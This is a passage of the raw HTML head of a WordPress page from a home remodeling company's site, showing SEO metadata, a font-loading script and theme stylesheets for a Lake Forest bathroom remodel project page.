

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://regencyhomeremodeling.com/bathrooms/117-surrey-ln-lake-forest-il-60045/
body_size: 30043
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_minimal_header_shadow html_elegant-blog html_modern-blog html_av-overlay-side html_av-overlay-side-classic html_309 html_av-submenu-noclone html_entry_id_10888 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer data-spai-excluded="true">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lake Forest Bathroom Remodel - Regency (773) 930-4465</title>
	<meta name="description" content="View photos of this bathroom remodel in Lake Forest, IL. Location:117 Surrey Ln, lake Forest, IL 60045. Get your exact price for an Lake Forest bathroom Remodel at (773) 930-4465" />
	<link rel="canonical" href="https://regencyhomeremodeling.com/bathrooms/117-surrey-ln-lake-forest-il-60045/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lake Forest Bathroom Remodel - Regency (773) 930-4465" />
	<meta property="og:description" content="View photos of this bathroom remodel in Lake Forest, IL. Location:117 Surrey Ln, lake Forest, IL 60045. Get your exact price for an Lake Forest bathroom Remodel at (773) 930-4465" />
	<meta property="og:url" content="https://regencyhomeremodeling.com/bathrooms/117-surrey-ln-lake-forest-il-60045/" />
	<meta property="og:site_name" content="Regency Home Remodeling" />
	<meta property="article:publisher" content="https://www.facebook.com/regencyhomeremodelingllc" />
	<meta property="article:published_time" content="2018-05-04T10:36:04+00:00" />
	<meta property="article:modified_time" content="2022-04-11T17:49:01+00:00" />
	<meta property="og:image" content="https://regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_07A_117.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bruce Pinsler" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Bruce Pinsler" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Regency Home Remodeling &raquo; Feed" href="https://regencyhomeremodeling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Regency Home Remodeling &raquo; Comments Feed" href="https://regencyhomeremodeling.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Regency Home Remodeling &raquo; Lake Forest Bathroom Remodel Comments Feed" href="https://regencyhomeremodeling.com/bathrooms/117-surrey-ln-lake-forest-il-60045/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://regencyhomeremodeling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fregencyhomeremodeling.com%2Fbathrooms%2F117-surrey-ln-lake-forest-il-60045%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://regencyhomeremodeling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fregencyhomeremodeling.com%2Fbathrooms%2F117-surrey-ln-lake-forest-il-60045%2F&#038;format=xml" />

<!-- LCSEO current path: bathrooms/117-surrey-ln-lake-forest-il-60045 -->
<!-- LCSEO: no overrides found -->

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Raleway%7CArimo:400,700&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/css/grid.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/css/base.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/css/layout.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: 